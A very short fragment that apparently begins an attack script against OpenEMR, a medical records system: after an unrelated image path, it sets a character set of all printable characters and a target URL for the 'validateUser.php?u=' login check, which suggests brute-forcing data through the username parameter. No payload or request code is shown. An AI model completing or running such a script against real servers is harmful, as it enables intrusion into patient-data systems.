 all = string.printable
# edit url to point to your openemr instance
url = "http://192.168.56.106/openemr/interface/login/validateUser.php?u="